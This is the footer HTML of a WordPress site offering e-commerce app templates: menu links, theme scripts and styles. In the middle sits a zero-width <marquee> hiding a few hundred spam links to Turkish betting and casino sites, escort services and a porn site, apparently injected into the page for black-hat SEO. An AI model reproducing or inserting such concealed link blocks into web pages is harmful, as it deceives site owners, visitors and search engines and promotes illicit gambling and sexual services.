							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19255 current_page_item menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/" aria-current="page">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="albayrak-group.com" title="Mavibet">Mavibet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://merlewood.com/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.jamaicaredcross.org/" title="casibom">casibom</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a><a href="https://asianhardware.com" title="jojobet giriş">jojobet giriş</a><a href="https://asianhardware.com" title="jojobet">jojobet</a><a href="https://clickicm.co.id/" title="matbet giriş">matbet giriş</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://maycongtrinhchinhhang.vn/" title="jojobet giriş">jojobet giriş</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href=" https://www.linkjuice.it/" title="jojobet">jojobet</a><a href="https://przedszkole-lubichowo.pl/" title="jojobet">jojobet</a><a href="https://stgm.se/" title="Pusulabet">Pusulabet</a><a href="https://sevalaya.org/" title="Holiganbet">Holiganbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://alphanano.com.my/" title="limanbet">limanbet</a><a href="https://e-sho.org/" title="nerobet">nerobet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://port-protect.com/" title="dinamobet">dinamobet</a><a href="https://bimantika.net/" title="betpas">betpas</a><a href="https://suachuaups247.com/" title="jojobet">jojobet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://dogspotted.com/" title="casibom">casibom</a><a href="https://centrofranchising.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://misau.gov.mz/" title="jojobet">jojobet</a><a href="https://misau.gov.mz/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://www.licitar.hr/" title="jojobet">jojobet</a><a href="https://www.licitar.hr/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://g-tech.com.tr" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://zcts.online/" title="jojobet">jojobet</a><a href="https://stevegrady.org/" title="jojobet">jojobet</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://www.pjspaul.org/" title="jojobet">jojobet</a><a href="https://www.pjspaul.org/" title="jojobet giriş">jojobet giriş</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://belfa.com.tr/" title="pusulabet">pusulabet</a><a href="https://www.yuliamoatti.com/" title="grandpashabet">grandpashabet</a><a href="https://asosunique.com/" title="grandpashabet">grandpashabet</a><a href="https://do-it-right-plumbing.com/" title="meritking">meritking</a><a href="https://tribesdistilleries.com/" title="pusulabet">pusulabet</a><a href="https://www.technologystoremc.com.co/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://grupovisegurity.com" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.zednik-profiobkladac.cz" title="pusulabet">pusulabet</a><a href="https://www.technologystoremc.com.co/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://www.itk-celine.com/" title="matbet">matbet</a><a href="https://dvlresearch.ng/" title="casibom">casibom</a><a href="https://friendsofhondurasusa.org/" title="meritking giriş">meritking giriş</a><a href="https://blackboxenergy.net" title="sekabet">sekabet</a><a href="https://tr.marsbahis-mobiladres.vip/" title="bets10">bets10</a><a href="https://utahed.info/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://friendsofhondurasusa.org/" title="meritking">meritking</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://cleanroomdesign.co.uk/" title="bets10">bets10</a><a href="https://powerhouseffect.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://aanutritions.com/" title="imajbet">imajbet</a><a href="https://thewebpath.com/" title="grandpashabet">grandpashabet</a><a href="https://thewebpath.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://crestartcraft.com/" title="grandpashabet">grandpashabet</a><a href="https://www.eventfulnigeria.com/" title="betsmove">betsmove</a><a href="https://ufath1.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://americaexpresstires.com/" title="casibom">casibom</a><a href="https://changesforhope.ca/" title="grandpashabet">grandpashabet</a><a href="https://sigmainteraktif.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://do-it-right-plumbing.com/" title="meritking giriş">meritking giriş</a><a href="https://misc.jo//" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.eventfulnigeria.com/" title="betsmove giriş">betsmove giriş</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://danlorenc.cz/" title="zirvebet">zirvebet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://www.oitomrestaurant.com/" title="matbet">matbet</a><a href="https://www.narranderaexies.com.au/" title="casibom">casibom</a><a href="https://sprintdigitech.com" title="yakabet">yakabet</a><a href="https://gigilli.com.tr" title="kulisbet">kulisbet</a><a href="https://miskets.com" title="meritking">meritking</a><a href="https://worldprivatechefs.com" title="yakabet">yakabet</a><a href="https://seo1ranking.com" title="winxbet">winxbet</a><a href="https://6avenuetailor.com" title="suratbet">suratbet</a><a href="https://cancercelebrity.com" title="atlasbet">atlasbet</a><a href="https://www.sixthpresbyterian.org/" title="sekabet">sekabet</a><a href="https://dakartimes.net/" title="pusulabet">pusulabet</a><a href="https://cyraacs.com/" title="casibom">casibom</a><a href="https://afham.net/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://ootheday.com" title="teosbet">teosbet</a><a href="https://ishchenko.pro" title="hilbet">hilbet</a><a href="https://www.jamaicaredcross.org/" title="casibom">casibom</a><a href="https://blog.atmaplatforma.com" title="trendbet">trendbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a><a href="https://www.sindimetalmac.com.br" title="Restbet">Restbet</a><a href="https://staycleangta.com" title="Restbet">Restbet</a><a href="https://funerariamicelli.com/" title="megabahis">megabahis</a><a href="https://www.ecolite.com.my/" title="pusulabet">pusulabet</a><a href="https://goline.vn" title="padişahbet">padişahbet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://www.together-eg.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a><a href="https://asianhardware.com" title="jojobet">jojobet</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://summitaccountingco.com/" title="kulisbet">kulisbet</a><a href="https://www.carfixprodubai.ae/" title="betpark">betpark</a><a href="https://middleeastgtllc.com/" title="artemisbet">artemisbet</a><a href="https://terrazasangabriel.com/" title="bahiscasino">bahiscasino</a><a href="https://www.buildings.it/" title="rinabet">rinabet</a><a href="https://vokotur.cz/" title="rinabet">rinabet</a><a href="https://www.riccardo-foti.it/" title="yakabet">yakabet</a><a href="https://crockeryempire.com/" title="padişahbet">padişahbet</a><a href="https://atharvadental.com/" title="betnano">betnano</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://vigilancia-to.com.br/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://swietlica.org/" title="jojobet">jojobet</a><a href="https://www.sarimburneytrust.org/" title="aresbet">aresbet</a><a href="https://mustardseedbistro.com/" title="meritking">meritking</a><a href="https://utahed.info/" title="grandpashabet">grandpashabet</a><a href="https://utahed.info/" title="grandpashabet">grandpashabet</a><a href="https://www.zednik-profiobkladac.cz" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://thewebpath.com/" title="grandpashabet">grandpashabet</a><a href="https://ufath1.com/" title="marsbahis">marsbahis</a><a href="https://wireghana.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://centrocedir.it" title="betsmove">betsmove</a><a href="https://raciti-rappazzo.com" title="aresbet">aresbet</a><a href="https://buraqsys.com/" title="grandpashabet">grandpashabet</a><a href="http://www.ladeviation.org/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://viacon.se/" title="jojobet">jojobet</a><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a><a href="https://skarastadshotell.se/" title="jojobet giriş">jojobet giriş</a><a href="https://quorage.com/" title="jojobet">jojobet</a><a href="https://oakvillagemunnar.com/" title="casinomilyon">casinomilyon</a><a href="https://www.cadomalhas.com.br/" title="gobahis giriş">gobahis giriş</a><a href="https://rich-prod.com/" title="jojobet">jojobet</a><a href="https://rich-prod.com/" title="jojobet giriş">jojobet giriş</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://www.juanmayjulian.com/" title="marsbahis">marsbahis</a><a href="https://www.cadomalhas.com.br/" title="gobahis">gobahis</a><a href="https://rich-prod.com/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://rich-prod.com/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://galleryvermilion.com/" title="marsbahis">marsbahis</a><a href="https://galleryvermilion.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://boardadvisoryglobal.com/" title="casibom">casibom</a><a href="https://www.eventfulnigeria.com/" title="betsmove">betsmove</a><a href="https://www.eventfulnigeria.com/" title="betsmove giriş">betsmove giriş</a><a href="https://www.au-coeur-des-hommes.org/" title="jojobet">jojobet</a><a href="https://www.orellutmobile.es/" title="slot siteleri">slot siteleri</a><a href="https://www.eventfulnigeria.com/" title="betsmove güncel giriş">betsmove güncel giriş</a><a href="https://www.reglament.by/" title="Jojobet">Jojobet</a><a href="https://vietmoz.net/" title="Holiganbet">Holiganbet</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://wo.freemanharrisfunerals.com/" title="porno izle">porno izle</a><a href="https://rentequiponaval.com.br/" title="pusulabet giriş">pusulabet giriş</a><a href="https://escuelagracielaletelier.cl/" title="otobet">otobet</a><a href="https://primizemarketing.com.br/" title="vdcasino">vdcasino</a><a href="https://worldtravellersriccarton.co.nz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://refaccionesdomesticaslyl.com/" title="grandpashabet">grandpashabet</a><a href="https://thewebpath.com/" title="grandpashabet">grandpashabet</a><a href="https://tr.mtbetgirisi2026.com/" title="bets10">bets10</a><a href="https://americaexpresstires.com/" title="casibom">casibom</a><a href="https://bigtreeheels.com" title="kulisbet">kulisbet</a><a href="https://pyrgos-ikaria.com/" title="Holiganbet">Holiganbet</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://www.oitomrestaurant.com/" title="matbet">matbet</a><a href="https://weninkholtkamp.nl/" title="jojobet">jojobet</a><a href="https://monteelawfirm.com/" title="casibom">casibom</a><a href="https://mesondelmolinero.com/" title="casibom">casibom</a><a href="https://www.eumamae.com/" title="avrupa yakası escort">avrupa yakası escort</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://hicarquitectura.com/" title="casibom">casibom</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
